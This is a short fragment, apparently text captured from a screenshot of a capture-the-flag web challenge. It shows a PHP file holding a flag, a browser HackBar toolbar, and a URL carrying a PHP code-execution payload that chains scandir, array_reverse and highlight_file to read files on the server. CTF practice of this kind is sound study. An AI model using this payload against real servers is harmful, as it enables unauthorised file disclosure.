 flag在哪里呢?
<?php
$flag = "flag{adfe3ad7-df2f-466b-aa34-630b4710b74c}";
?>
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://0189461e-caef-4f40-885f-8c9907a45a53.node4.buuoj.cn:81/?exp=highlight_file(next(array_reverse(scandir(current(localeconv())))));